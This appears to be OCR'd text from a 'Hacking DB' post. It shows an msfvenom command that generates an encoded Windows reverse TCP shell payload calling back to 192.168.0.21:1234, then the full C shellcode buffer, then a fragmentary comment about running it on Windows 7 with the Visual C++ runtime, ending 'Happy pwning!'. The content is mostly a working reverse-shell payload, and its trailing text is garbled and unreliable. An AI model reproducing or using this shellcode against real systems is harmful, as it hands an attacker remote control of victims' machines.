 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.21 LPORT=1234 -b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xc4\xbf\x86\xf4\x1c\x36\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x31\x78\x17\x83\xe8\xfc\x03\xfe\xe7\xfe\xc3\x02\xef\x7d"
"\x2b\xfa\xf0\xe1\xa5\x1f\xc1\x21\xd1\x54\x72\x92\x91\x38\x7f"
"\x59\xf7\xa8\xf4\x2f\xd0\xdf\xbd\x9a\x06\xee\x3e\xb6\x7b\x71"
"\xbd\xc5\xaf\x51\xfc\x05\xa2\x90\x39\x7b\x4f\xc0\x92\xf7\xe2"
"\xf4\x97\x42\x3f\x7f\xeb\x43\x47\x9c\xbc\x62\x66\x33\xb6\x3c"
"\xa8\xb2\x1b\x35\xe1\xac\x78\x70\xbb\x47\x4a\x0e\x3a\x81\x82"
"\xef\x91\xec\x2a\x02\xeb\x29\x8c\xfd\x9e\x43\xee\x80\x98\x90"
"\x8c\x5e\x2c\x02\x36\x14\x96\xee\xc6\xf9\x41\x65\xc4\xb6\x06"
"\x21\xc9\x49\xca\x5a\xf5\xc2\xed\x8c\x7f\x90\xc9\x08\xdb\x42"
"\x73\x09\x81\x25\x8c\x49\x6a\x99\x28\x02\x87\xce\x40\x49\xc0"
"\x23\x69\x71\x10\x2c\xfa\x02\x22\xf3\x50\x8c\x0e\x7c\x7f\x4b"
"\x70\x57\xc7\xc3\x8f\x58\x38\xca\x4b\x0c\x68\x64\x7d\x2d\xe3"
"\x74\x82\xf8\xa4\x24\x2c\x53\x05\x94\x8c\x03\xed\xfe\x02\x7b"
"\x0d\x01\xc9\x14\xa4\xf8\x9a\xda\x91\x02\x4e\xb3\xe3\x02\x74"
"\x91\x6d\xe4\x1e\x05\x38\xbf\xb6\xbc\x61\x4b\x26\x40\xbc\x36"
"\x68\xca\x33\xc7\x27\x3b\x39\xdb\xd0\xcb\x74\x81\x77\xd3\xa2"
"\xad\x14\x46\x29\x2d\x52\x7b\xe6\x7a\x33\x4d\xff\xee\xa9\xf4"
"\xa9\x0c\x30\x60\x91\x94\xef\x51\x1c\x15\x7d\xed\x3a\x05\xbb"
"\xee\x06\x71\x13\xb9\xd0\x2f\xd5\x13\x93\x99\x8f\xc8\x7d\x4d"
"\x49\x23\xbe\x0b\x56\x6e\x48\xf3\xe7\xc7\x0d\x0c\xc7\x8f\x99"
"\x75\x35\x30\x65\xac\xfd\x40\x2c\xec\x54\xc9\xe9\x65\xe5\x94"
"\x09\x50\x2a\xa1\x89\x50\xd3\x56\x91\x11\xd6\x13\x15\xca\xaa"
"\x0c\xf0\xec\x19\x2c\xd1";
Hacking DB
18mon ago
After trying to run it on my Win7 box it returned the
the Visual C++ Runtime. Here's a link
microsoft.com/en-us/windows/forum
2f8ac05
the versions of VCR depending on your
Runtime for x64
ms/vs/16/release/vc_redist.x64.exe
Runtime for x86
ms/vs/16/release/vc_redist.x86.exe
Happy pwning!